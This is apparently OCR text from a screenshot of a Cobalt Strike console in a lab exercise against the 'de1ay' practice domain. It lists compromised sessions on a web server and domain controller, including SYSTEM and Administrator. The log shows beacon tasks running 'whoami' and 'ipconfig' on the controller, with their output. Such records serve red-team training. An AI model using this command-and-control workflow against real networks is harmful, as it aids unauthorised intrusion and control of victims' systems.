 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
10.10.10.80 10.10.10.10 http de1ay DC Ver: 6.3 rundll32.exe 1332 x64 58ms Interactive
192.168.139.80 10.10.10.80 http mssql WEB Ver: 6.1 Dwm.exe 2632 x64 78ms Interactive
192.168.139.80 10.10.10.80 http SYSTEM * WEB Ver: 6.1 rundll32.exe 6528 x64 30ms Interactive
192.168.139.80 10.10.10.80 http Administrator * [DE1AY\Admi... WEB Ver: 6.1 artifact_x64.exe 6772 x64 62ms Interactive
Event Log X Targets .. Processes 10.10.10.80@5076..... Beacon 10.10.10.80@2632 X Beacon 10.10.10.80@6772 X Processes 10.10.10.80@6772 X
Beacon 10.10.10.80@6528 X Processes 10.10.10.80@6528 X Beacon @ X Beacon 10.10.10.10@1672 X Beacon 10.10.10.10@1740 X Beacon 10.10.10.10@1332 X
[05/06 01:34:57] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 10.10.10.80@6772]
[05/06 01:34:57] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 10.10.10.80@6772]
[05/06 01:34:57] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 10.10.10.80@6772]
[05/06 01:34:57] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 10.10.10.80@6772]
[05/06 01:35:14] beacon> sleep 0
[05/06 01:35:14] [*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@6772]
[05/06 01:35:19] beacon> shell whoami
[05/06 01:35:19] [*] Tasked beacon to run: whoami
[05/06 01:35:19] [+] host called home, sent: 37 bytes
[05/06 01:35:19] [+] received output:
de1ay\de1ay
[05/06 01:35:36] beacon> shell ipconfig
[05/06 01:35:36] [*] Tasked beacon to run: ipconfig
[05/06 01:35:36] [+] host called home, sent: 39 bytes
[05/06 01:35:37] [+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::39e1:b031:bc78:5b2c%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
[DC] - x64 | de1ay | 1332 - x64 | Parent 6772 | Note: Ver: 6.3 last:58ms
beacon>